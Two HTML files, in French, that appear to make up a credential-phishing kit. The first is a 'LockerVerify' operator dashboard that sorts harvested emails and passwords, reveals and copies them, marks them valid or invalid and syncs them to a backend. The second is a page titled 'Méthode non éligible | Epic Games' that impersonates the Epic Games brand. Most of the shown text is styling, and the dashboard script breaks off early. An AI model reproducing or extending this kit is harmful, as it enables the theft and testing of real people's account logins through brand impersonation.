
<file: dashboard.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Dashboard Agent · LockerVerify</title>
<style>
  * { margin:0; padding:0; box-sizing:border-box; font-family:'Inter', system-ui, sans-serif; }

  :root {
    --bg:#0a0a0f;
    --card:rgba(20,20,30,0.65);
    --card-solid:#14141e;
    --border:rgba(255,255,255,0.08);
    --border-hover:rgba(99,102,241,0.4);
    --text:#e5e7eb;
    --muted:#6b7280;
    --primary:#6366f1;
    --primary-glow:#818cf8;
    --success:#10b981;
    --danger:#ef4444;
    --warning:#f59e0b;
    --amber:#fbbf24;
  }

  html, body { height:100%; }

  body {
    background:var(--bg);
    color:var(--text);
    min-height:100vh;
    padding:30px 20px 60px;
    overflow-x:hidden;
    position:relative;
  }

  #bg-canvas {
    position:fixed;
    inset:0;
    z-index:0;
    opacity:0.5;
    pointer-events:none;
  }

  .orb {
    position:fixed;
    border-radius:50%;
    filter:blur(120px);
    opacity:0.3;
    z-index:0;
    pointer-events:none;
    animation:float 14s ease-in-out infinite;
  }
  .orb-1 { width:500px; height:500px; background:#6366f1; top:-180px; left:-180px; }
  .orb-2 { width:400px; height:400px; background:#ec4899; bottom:-150px; right:-150px; animation-delay:-5s; }
  .orb-3 { width:350px; height:350px; background:#06b6d4; top:45%; left:55%; animation-delay:-9s; }

  @keyframes float {
    0%, 100% { transform:translate(0,0) scale(1); }
    33% { transform:translate(40px,-40px) scale(1.1); }
    66% { transform:translate(-30px,30px) scale(0.95); }
  }

  .container {
    position:relative;
    z-index:2;
    max-width:1280px;
    margin:0 auto;
  }

  /* ====== HEADER ====== */
  header {
    display:flex;
    justify-content:space-between;
    align-items:center;
    margin-bottom:28px;
    flex-wrap:wrap;
    gap:16px;
    animation:fadeDown 0.6s ease;
  }

  .brand {
    display:flex;
    align-items:center;
    gap:12px;
    font-size:22px;
    font-weight:800;
    letter-spacing:-0.5px;
  }

  .brand-icon {
    width:40px;
    height:40px;
    background:linear-gradient(135deg, #6366f1, #ec4899);
    border-radius:12px;
    display:grid;
    place-items:center;
    box-shadow:0 0 30px rgba(99,102,241,0.5);
    animation:pulseGlow 3s ease-in-out infinite;
  }

  .brand-icon svg { width:20px; height:20px; }

  @keyframes pulseGlow {
    0%, 100% { box-shadow:0 0 30px rgba(99,102,241,0.5); }
    50% { box-shadow:0 0 45px rgba(236,72,153,0.7); }
  }

  .brand span.accent {
    background:linear-gradient(135deg, #818cf8, #ec4899);
    -webkit-background-clip:text;
    background-clip:text;
    -webkit-text-fill-color:transparent;
  }

  .header-right {
    display:flex;
    align-items:center;
    gap:14px;
    flex-wrap:wrap;
  }

  .live-indicator {
    display:flex;
    align-items:center;
    gap:8px;
    padding:8px 14px;
    background:rgba(16,185,129,0.1);
    border:1px solid rgba(16,185,129,0.25);
    border-radius:10px;
    font-size:12px;
    font-weight:600;
    color:var(--success);
    letter-spacing:0.5px;
  }

  .live-dot {
    width:8px;
    height:8px;
    border-radius:50%;
    background:var(--success);
    box-shadow:0 0 10px var(--success);
    animation:blink 1.5s ease-in-out infinite;
  }

  @keyframes blink { 50% { opacity:0.3; } }

  .last-sync {
    font-size:12px;
    color:var(--muted);
    font-variant-numeric:tabular-nums;
  }

  .last-sync strong { color:var(--text); font-weight:600; }

  /* ====== BARRE API BACKEND ====== */
  .api-bar {
    display:flex;
    align-items:center;
    gap:10px;
    padding:12px 16px;
    background:var(--card);
    backdrop-filter:blur(20px);
    border:1px solid var(--border);
    border-radius:14px;
    margin-bottom:20px;
    flex-wrap:wrap;
    animation:fadeUp 0.65s ease;
    transition:border-color 0.3s;
  }

  .api-bar.connected { border-color:rgba(16,185,129,0.4); background:linear-gradient(135deg, rgba(16,185,129,0.06), var(--card)); }
  .api-bar.error { border-color:rgba(239,68,68,0.4); }

  .api-icon {
    width:32px; height:32px;
    border-radius:9px;
    background:rgba(99,102,241,0.15);
    color:var(--primary-glow);
    display:grid; place-items:center;
    flex-shrink:0;
    transition:all 0.3s;
  }
  .api-bar.connected .api-icon { background:rgba(16,185,129,0.15); color:var(--success); }
  .api-bar.error .api-icon { background:rgba(239,68,68,0.15); color:var(--danger); }

  .api-icon svg { width:16px; height:16px; }

  .api-info {
    flex:1;
    min-width:200px;
    display:flex;
    flex-direction:column;
    gap:2px;
  }

  .api-label {
    font-size:11px;
    text-transform:uppercase;
    letter-spacing:1.2px;
    color:var(--muted);
    font-weight:700;
  }

  .api-status {
    font-size:13px;
    color:var(--text);
    font-weight:600;
    display:flex;
    align-items:center;
    gap:8px;
  }

  .api-url-input {
    flex:1;
    min-width:220px;
    padding:10px 14px;
    background:rgba(0,0,0,0.3);
    border:1px solid var(--border);
    border-radius:10px;
    color:var(--text);
    font-size:13px;
    outline:none;
    font-family:'JetBrains Mono', monospace;
    transition:all 0.3s;
  }

  .api-url-input:focus {
    border-color:var(--primary);
    box-shadow:0 0 0 4px rgba(99,102,241,0.15);
  }

  .api-btn {
    padding:10px 16px;
    border-radius:10px;
    border:none;
    background:linear-gradient(135deg, #6366f1, #8b5cf6);
    color:white;
    font-size:13px;
    font-weight:700;
    cursor:pointer;
    transition:all 0.2s;
    font-family:inherit;
    white-space:nowrap;
  }

  .api-btn:hover { transform:translateY(-1px); box-shadow:0 6px 20px rgba(99,102,241,0.4); }
  .api-btn:active { transform:translateY(0); }

  .api-btn.disconnect {
    background:rgba(239,68,68,0.15);
    color:#f87171;
  }

  .api-btn.disconnect:hover {
    background:rgba(239,68,68,0.25);
    box-shadow:none;
  }

  /* ====== STATS ====== */
  .stats {
    display:grid;
    grid-template-columns:repeat(auto-fit, minmax(160px, 1fr));
    gap:14px;
    margin-bottom:24px;
    animation:fadeUp 0.7s ease;
  }

  .stat {
    background:var(--card);
    backdrop-filter:blur(20px);
    -webkit-backdrop-filter:blur(20px);
    border:1px solid var(--border);
    border-radius:16px;
    padding:18px 20px;
    position:relative;
    overflow:hidden;
    transition:all 0.3s ease;
  }

  .stat::before {
    content:'';
    position:absolute;
    top:0; left:0; right:0;
    height:2px;
    background:linear-gradient(90deg, transparent, var(--accent, var(--primary)), transparent);
    opacity:0.6;
  }

  .stat:hover {
    transform:translateY(-3px);
    border-color:var(--border-hover);
    box-shadow:0 12px 30px rgba(99,102,241,0.15);
  }

  .stat-value {
    font-size:28px;
    font-weight:800;
    line-height:1;
    background:linear-gradient(135deg, var(--accent-from,#818cf8), var(--accent-to,#ec4899));
    -webkit-background-clip:text;
    background-clip:text;
    -webkit-text-fill-color:transparent;
    margin-bottom:6px;
    font-variant-numeric:tabular-nums;
  }

  .stat-label {
    font-size:11px;
    text-transform:uppercase;
    letter-spacing:1.2px;
    color:var(--muted);
    font-weight:600;
  }

  .stat.total { --accent-from:#818cf8; --accent-to:#a78bfa; }
  .stat.emails { --accent-from:#22d3ee; --accent-to:#06b6d4; }
  .stat.passwords { --accent-from:#fbbf24; --accent-to:#f59e0b; }
  .stat.complete { --accent-from:#a78bfa; --accent-to:#8b5cf6; }
  .stat.valid { --accent-from:#34d399; --accent-to:#10b981; }
  .stat.invalid { --accent-from:#f87171; --accent-to:#ef4444; }

  /* ====== TABS CATÉGORIES ====== */
  .tabs {
    display:flex;
    gap:6px;
    padding:6px;
    background:var(--card);
    backdrop-filter:blur(20px);
    border:1px solid var(--border);
    border-radius:14px;
    margin-bottom:16px;
    overflow-x:auto;
    animation:fadeUp 0.8s ease;
  }

  .tab {
    flex:1;
    min-width:120px;
    padding:12px 18px;
    border-radius:10px;
    background:transparent;
    border:none;
    color:var(--muted);
    cursor:pointer;
    font-size:13px;
    font-weight:600;
    transition:all 0.25s ease;
    white-space:nowrap;
    display:flex;
    align-items:center;
    justify-content:center;
    gap:8px;
    font-family:inherit;
  }

  .tab:hover { color:var(--text); background:rgba(255,255,255,0.03); }

  .tab.active {
    background:linear-gradient(135deg, #6366f1, #8b5cf6);
    color:white;
    box-shadow:0 6px 18px rgba(99,102,241,0.4);
  }

  .tab .tab-count {
    display:inline-flex;
    align-items:center;
    justify-content:center;
    min-width:22px;
    height:20px;
    padding:0 6px;
    border-radius:6px;
    background:rgba(0,0,0,0.3);
    font-size:11px;
    font-weight:700;
    font-variant-numeric:tabular-nums;
  }

  .tab.active .tab-count {
    background:rgba(255,255,255,0.25);
  }

  /* ====== TOOLBAR ====== */
  .toolbar {
    display:flex;
    gap:12px;
    margin-bottom:20px;
    flex-wrap:wrap;
    align-items:center;
    animation:fadeUp 0.85s ease;
  }

  .search-box {
    flex:1;
    min-width:220px;
    position:relative;
  }

  .search-box input {
    width:100%;
    padding:12px 16px 12px 42px;
    background:var(--card);
    backdrop-filter:blur(20px);
    border:1px solid var(--border);
    border-radius:12px;
    color:var(--text);
    font-size:14px;
    outline:none;
    transition:all 0.3s;
    font-family:inherit;
  }

  .search-box input:focus {
    border-color:var(--primary);
    box-shadow:0 0 0 4px rgba(99,102,241,0.15);
  }

  .search-box svg {
    position:absolute;
    left:14px;
    top:50%;
    transform:translateY(-50%);
    width:16px;
    height:16px;
    color:var(--muted);
    pointer-events:none;
  }

  .refresh-btn {
    width:42px;
    height:42px;
    border-radius:12px;
    background:var(--card);
    backdrop-filter:blur(20px);
    border:1px solid var(--border);
    color:var(--muted);
    cursor:pointer;
    display:grid;
    place-items:center;
    transition:all 0.3s;
  }

  .refresh-btn:hover {
    color:var(--primary-glow);
    border-color:var(--border-hover);
  }

  .refresh-btn svg { width:18px; height:18px; }
  .refresh-btn.spinning svg { animation:spin 0.8s linear infinite; }
  @keyframes spin { to { transform:rotate(360deg); } }

  /* ====== SESSIONS ====== */
  .sessions {
    display:flex;
    flex-direction:column;
    gap:12px;
    animation:fadeUp 0.9s ease;
  }

  .session {
    background:var(--card);
    backdrop-filter:blur(20px);
    -webkit-backdrop-filter:blur(20px);
    border:1px solid var(--border);
    border-radius:16px;
    padding:18px 20px;
    display:grid;
    grid-template-columns:1fr auto;
    gap:16px;
    align-items:center;
    transition:all 0.3s ease;
    animation:sessionIn 0.4s ease backwards;
    position:relative;
    overflow:hidden;
  }

  @keyframes sessionIn {
    from { opacity:0; transform:translateY(12px); }
    to { opacity:1; transform:translateY(0); }
  }

  .session::before {
    content:'';
    position:absolute;
    left:0; top:0; bottom:0;
    width:3px;
    background:var(--status-color, var(--muted));
    opacity:0.7;
  }

  .session.status-pending::before { --status-color:#f59e0b; }
  .session.status-email-only::before { --status-color:#06b6d4; }
  .session.status-password-only::before { --status-color:#fbbf24; }
  .session.status-complete::before { --status-color:#8b5cf6; }
  .session.status-valid::before { --status-color:#10b981; }
  .session.status-invalid::before { --status-color:#ef4444; }
  .session.status-checking::before { --status-color:#a78bfa; animation:blink 1s infinite; }

  .session:hover {
    border-color:var(--border-hover);
    transform:translateX(4px);
    box-shadow:0 12px 30px rgba(99,102,241,0.12);
  }

  .session.status-valid {
    background:linear-gradient(135deg, rgba(16,185,129,0.06), var(--card));
    border-color:rgba(16,185,129,0.25);
  }

  .session.status-invalid {
    background:linear-gradient(135deg, rgba(239,68,68,0.06), var(--card));
    border-color:rgba(239,68,68,0.25);
  }

  .session-info {
    display:flex;
    flex-direction:column;
    gap:8px;
    min-width:0;
  }

  .session-row {
    display:flex;
    align-items:center;
    gap:12px;
    font-size:14px;
    flex-wrap:wrap;
  }

  .session-row .label {
    color:var(--muted);
    font-size:10px;
    text-transform:uppercase;
    letter-spacing:1.2px;
    font-weight:700;
    min-width:78px;
  }

  .session-row .value {
    font-family:'JetBrains Mono', ui-monospace, monospace;
    color:var(--text);
    word-break:break-all;
    font-size:13px;
    padding:3px 8px;
    background:rgba(0,0,0,0.25);
    border-radius:6px;
    transition:all 0.2s;
  }

  .session-row .value:hover {
    background:rgba(0,0,0,0.5);
  }

  .session-row .value.email { color:#22d3ee; }
  .session-row .value.password { color:#fbbf24; letter-spacing:1px; }
  .session-row .value.password.revealed { color:#f87171; letter-spacing:0; }

  .session-row .value.empty {
    color:var(--muted);
    font-style:italic;
    font-family:inherit;
    background:transparent;
  }

  /* ====== BADGES ====== */
  .badge {
    display:inline-flex;
    align-items:center;
    gap:5px;
    padding:4px 10px;
    border-radius:7px;
    font-size:10px;
    font-weight:700;
    text-transform:uppercase;
    letter-spacing:0.6px;
    white-space:nowrap;
  }

  .badge::before {
    content:'';
    width:5px;
    height:5px;
    border-radius:50%;
    background:currentColor;
  }

  .badge.pending { background:rgba(245,158,11,0.15); color:#fbbf24; }
  .badge.email-only { background:rgba(6,182,212,0.15); color:#22d3ee; }
  .badge.password-only { background:rgba(251,191,36,0.15); color:#fbbf24; }
  .badge.complete { background:rgba(139,92,246,0.15); color:#a78bfa; }
  .badge.valid { background:rgba(16,185,129,0.15); color:#34d399; }
  .badge.invalid { background:rgba(239,68,68,0.15); color:#f87171; }
  .badge.checking { background:rgba(167,139,250,0.15); color:#c4b5fd; }

  /* ====== ACTIONS ====== */
  .actions {
    display:flex;
    gap:8px;
    flex-wrap:wrap;
    justify-content:flex-end;
  }

  .btn-icon {
    width:40px;
    height:40px;
    border-radius:10px;
    border:1px solid var(--border);
    background:rgba(0,0,0,0.3);
    color:var(--muted);
    cursor:pointer;
    display:grid;
    place-items:center;
    transition:all 0.2s ease;
    position:relative;
  }

  .btn-icon svg { width:16px; height:16px; }

  .btn-icon:hover { transform:translateY(-2px); }
  .btn-icon:active { transform:translateY(0); }

  .btn-icon.reveal:hover,
  .btn-icon.reveal.active { background:rgba(245,158,11,0.15); color:#fbbf24; border-color:rgba(245,158,11,0.4); }

  .btn-icon.copy:hover { background:rgba(99,102,241,0.15); color:#a5b4fc; border-color:rgba(99,102,241,0.4); }
  .btn-icon.bot:hover { background:rgba(139,92,246,0.15); color:#c4b5fd; border-color:rgba(139,92,246,0.4); }
  .btn-icon.bot.loading { pointer-events:none; }
  .btn-icon.bot.loading svg { animation:spin 0.9s linear infinite; }
  .btn-icon.valid:hover { background:rgba(16,185,129,0.15); color:#34d399; border-color:rgba(16,185,129,0.4); }
  .btn-icon.invalid:hover { background:rgba(239,68,68,0.15); color:#f87171; border-color:rgba(239,68,68,0.4); }
  .btn-icon.delete:hover { background:rgba(239,68,68,0.15); color:#f87171; border-color:rgba(239,68,68,0.4); }

  .btn-icon::after {
    content:attr(data-tip);
    position:absolute;
    bottom:calc(100% + 8px);
    left:50%;
    transform:translateX(-50%) translateY(4px);
    background:#1a1a25;
    color:var(--text);
    padding:6px 10px;
    border-radius:6px;
    font-size:11px;
    font-weight:600;
    white-space:nowrap;
    opacity:0;
    pointer-events:none;
    transition:all 0.2s;
    border:1px solid var(--border);
    z-index:10;
  }

  .btn-icon:hover::after {
    opacity:1;
    transform:translateX(-50%) translateY(0);
  }

  /* ====== EMPTY ====== */
  .empty {
    text-align:center;
    padding:80px 20px;
    color:var(--muted);
    animation:fadeUp 0.5s ease;
  }

  .empty-icon {
    width:80px;
    height:80px;
    margin:0 auto 20px;
    background:var(--card);
    border:1px solid var(--border);
    border-radius:24px;
    display:grid;
    place-items:center;
    opacity:0.5;
  }

  .empty-icon svg { width:36px; height:36px; color:var(--muted); }
  .empty h3 { font-size:16px; color:var(--text); margin-bottom:6px; font-weight:600; }
  .empty p { font-size:13px; }

  /* ====== TOAST ====== */
  .toast-container {
    position:fixed;
    bottom:24px;
    right:24px;
    display:flex;
    flex-direction:column;
    gap:10px;
    z-index:1000;
    pointer-events:none;
  }

  .toast {
    background:var(--card-solid);
    border:1px solid var(--border);
    border-radius:12px;
    padding:14px 18px;
    display:flex;
    align-items:center;
    gap:12px;
    font-size:13px;
    font-weight:600;
    box-shadow:0 10px 40px rgba(0,0,0,0.5);
    animation:toastIn 0.3s ease;
    pointer-events:auto;
    min-width:260px;
    backdrop-filter:blur(20px);
  }

  .toast.success { border-color:rgba(16,185,129,0.4); }
  .toast.error { border-color:rgba(239,68,68,0.4); }
  .toast.info { border-color:rgba(99,102,241,0.4); }

  .toast-icon {
    width:24px; height:24px;
    border-radius:6px;
    display:grid;
    place-items:center;
    flex-shrink:0;
  }

  .toast.success .toast-icon { background:rgba(16,185,129,0.15); color:var(--success); }
  .toast.error .toast-icon { background:rgba(239,68,68,0.15); color:var(--danger); }
  .toast.info .toast-icon { background:rgba(99,102,241,0.15); color:var(--primary-glow); }

  @keyframes toastIn { from { opacity:0; transform:translateX(20px); } to { opacity:1; transform:translateX(0); } }

  @keyframes fadeUp { from { opacity:0; transform:translateY(20px); } to { opacity:1; transform:translateY(0); } }
  @keyframes fadeDown { from { opacity:0; transform:translateY(-20px); } to { opacity:1; transform:translateY(0); } }

  @media (max-width: 720px) {
    .session { grid-template-columns:1fr; }
    .actions { justify-content:flex-start; }
    .session-row .label { min-width:auto; }
    header { flex-direction:column; align-items:flex-start; }
    .tab { min-width:auto; padding:10px 12px; font-size:12px; }
  }
</style>
</head>
<body>

<canvas id="bg-canvas"></canvas>
<div class="orb orb-1"></div>
<div class="orb orb-2"></div>
<div class="orb orb-3"></div>

<div class="container">

  <!-- ============ HEADER ============ -->
  <header>
    <div class="brand">
      <div class="brand-icon">
        <svg viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
          <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
          <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
        </svg>
      </div>
      <span>Locker<span class="accent">Verify</span></span>
    </div>

    <div class="header-right">
      <div class="live-indicator">
        <span class="live-dot"></span>
        <span id="live-status">En direct</span>
      </div>
      <div class="last-sync">
        Sync : <strong id="last-sync">—</strong>
      </div>
    </div>
  </header>

  <!-- ============ BARRE API BACKEND ============ -->
  <div class="api-bar" id="api-bar">
    <div class="api-icon">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M5 12.55a11 11 0 0 1 14.08 0"></path>
        <path d="M1.42 9a16 16 0 0 1 21.16 0"></path>
        <path d="M8.53 16.11a6 6 0 0 1 6.95 0"></path>
        <line x1="12" y1="20" x2="12.01" y2="20"></line>
      </svg>
    </div>
    <div class="api-info">
      <div class="api-label">API Backend</div>
      <div class="api-status" id="api-status">Mode local (localStorage) — non connecté</div>
    </div>
    <input
      type="text"
      class="api-url-input"
      id="api-url-input"
      placeholder="https://ton-api.com/api/sessions"
      value=""
    >
    <button class="api-btn" id="api-connect-btn">Connecter</button>
  </div>

  <!-- ============ STATS ============ -->
  <div class="stats">
    <div class="stat total">
      <div class="stat-value" id="stat-total">0</div>
      <div class="stat-label">Total</div>
    </div>
    <div class="stat emails">
      <div class="stat-value" id="stat-emails">0</div>
      <div class="stat-label">Emails seuls</div>
    </div>
    <div class="stat passwords">
      <div class="stat-value" id="stat-passwords">0</div>
      <div class="stat-label">Mdp seuls</div>
    </div>
    <div class="stat complete">
      <div class="stat-value" id="stat-complete">0</div>
      <div class="stat-label">Complets</div>
    </div>
    <div class="stat valid">
      <div class="stat-value" id="stat-valid">0</div>
      <div class="stat-label">Validés</div>
    </div>
    <div class="stat invalid">
      <div class="stat-value" id="stat-invalid">0</div>
      <div class="stat-label">Invalides</div>
    </div>
  </div>

  <!-- ============ CATÉGORIES ============ -->
  <div class="tabs" id="tabs">
    <button class="tab active" data-category="all">
      <span>Tous</span>
      <span class="tab-count" id="count-all">0</span>
    </button>
    <button class="tab" data-category="email">
      <span>📧 Emails</span>
      <span class="tab-count" id="count-email">0</span>
    </button>
    <button class="tab" data-category="password">
      <span>🔒 Mots de passe</span>
      <span class="tab-count" id="count-password">0</span>
    </button>
    <button class="tab" data-category="complete">
      <span>✨ Complets</span>
      <span class="tab-count" id="count-complete">0</span>
    </button>
    <button class="tab" data-category="valid">
      <span>✓ Validés</span>
      <span class="tab-count" id="count-valid">0</span>
    </button>
    <button class="tab" data-category="invalid">
      <span>✕ Invalides</span>
      <span class="tab-count" id="count-invalid">0</span>
    </button>
  </div>

  <!-- ============ TOOLBAR ============ -->
  <div class="toolbar">
    <div class="search-box">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="11" cy="11" r="8"></circle>
        <path d="m21 21-4.35-4.35"></path>
      </svg>
      <input type="text" id="search" placeholder="Rechercher un email ou un mot de passe...">
    </div>

    <button class="refresh-btn" id="refresh-btn" data-tip="Actualiser">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M21 12a9 9 0 1 1-3-6.7L21 8"></path>
        <path d="M21 3v5h-5"></path>
      </svg>
    </button>
  </div>

  <!-- ============ SESSIONS ============ -->
  <div class="sessions" id="sessions"></div>

</div>

<!-- ============ TOASTS ============ -->
<div class="toast-container" id="toasts"></div>

<script>
/* ============================================================
   🌐 CONFIGURATION GLOBALE
   ============================================================ */
const STORAGE_KEY = 'locker_sessions';       // clé localStorage partagée avec passwords.html
const API_STORAGE_KEY = 'locker_api_url';    // mémorise l'URL API
const POLL_INTERVAL = 2000;                  // ms

/* ============================================================
   📡 ÉTAT DE L'API
   ============================================================
   Si API_ENABLED = true, le dashboard lira/écrira via l'API.
   Sinon, il utilisera localStorage (mode local).
   Les mots de passe arrivent TOUJOURS via localStorage d'abord,
   puis sont synchronisés avec l'API si elle est connectée.
   ============================================================ */
let API_ENABLED = false;
let API_URL = '';
let API_CONNECTED = false;

/* ============================================================
   🔌 API LAYER — Interface unifiée
   ============================================================
   Le dashboard utilise ces fonctions. Elles basculent
   automatiquement entre localStorage et l'API backend.
   ============================================================ */

// Charge les sessions depuis localStorage
function loadLocal() {
  try {
    const raw = localStorage.getItem(STORAGE_KEY);
    const sessions = raw ? JSON.parse(raw) : [];
    return sessions.sort((a, b) => new Date(b.timestamp) - new Date(a.timestamp));
  } catch (e) {
    console.error('Erreur lecture localStorage:', e);
    return [];
</file>

<file: not-eligible.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Méthode non éligible | Epic Games</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<style>
  :root {
    --bg-page: #121117;
    --bg-modal: #18181c;
    --border-color: rgba(255, 255, 255, 0.1);
    --text-main: #ffffff;
    --text-muted: rgba(255, 255, 255, 0.65);
    --blue-primary: #26bbff;
    --blue-hover: #50dcff;
    --amber: #fbbf24;
    --amber-bg: rgba(251, 191, 36, 0.12);
    --font-main: 'Inter', Arial, sans-serif;
  }

  * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: var(--font-main);
  }

  body {
    min-height: 100vh;
    background: var(--bg-page);
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-main);
    padding: 30px;
    -webkit-font-smoothing: antialiased;
  }

  .modal {
    width: 100%;
    max-width: 560px;
    background: var(--bg-modal);
    border-radius: 22px;
    padding: 40px 46px 46px;
    border: 1px solid var(--border-color);
    box-shadow: 0 24px 80px rgba(0, 0, 0, 0.5);
    text-align: center;
  }

  /* ====== ICÔNE D'AVERTISSEMENT ====== */
  .warning-icon {
    width: 64px;
    height: 64px;
    margin: 0 auto 24px;
    background: var(--amber-bg);
    border-radius: 50%;
    display: grid;
    place-items: center;
    position: relative;
  }

  .warning-icon svg {
    width: 32px;
    height: 32px;
    color: var(--amber);
  }

  /* ====== TITRE ====== */
  .modal h1 {
    font-size: 1.4rem;
    font-weight: 700;
    line-height: 1.3;
    color: #fff;
    margin-bottom: 18px;
    letter-spacing: -0.01em;
  }

